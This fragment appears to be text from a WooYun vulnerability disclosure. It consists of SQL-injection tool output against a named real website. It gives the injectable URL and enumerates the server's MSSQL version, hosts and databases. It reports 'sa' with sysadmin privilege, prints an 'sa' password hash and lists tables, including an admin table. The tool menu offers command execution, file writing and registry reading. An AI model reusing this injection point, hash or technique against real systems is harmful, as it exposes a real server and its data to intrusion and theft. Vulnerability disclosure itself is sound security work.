 URL http://www.sty.sh.cn/web/kjcx_kcsj_list.asp?id=261&sslb=%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF% GET
Type String DB MSSQL2005 with KeyWord
Information
Go Select all Unselect all Use this database
Name Information
Version Microsoft SQL Server 2005 - 9.00.4035.00 (Intel X86) Nov 24 2008 13:01:59 Copyright (c) 1988-2...
Db Name STYWEB
Server Name NONE-85D491F1AA
Host Name MAINSERVER
System User sa
Current User dbo
Privilege sysadmin
Databases JEADYCHAN, NJSYSTEM, NDYXSJ, QSC_WEB_DB, SmsCenter, STYWEB, XMHT, JSZX, OLDOADB, S...
Drivers C:\,
Localgropus Administrators,
Users sa,
sa 0x01004086ceb6427819bf0fb9084876b5d5314acacee8ca867b43
Information Data Command File Writer Reg Reader Dir Tree MSSQL Download Remote
Get table : KJCX
Get table : KJCX_20130729
Get table : KJCX_20130729_DELETE_BH_BACKUP
Get table : Ok3w_Admin
www.wooyun.org